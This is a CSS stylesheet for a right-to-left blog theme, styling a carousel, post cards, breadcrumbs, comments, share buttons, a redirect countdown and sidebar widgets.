.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
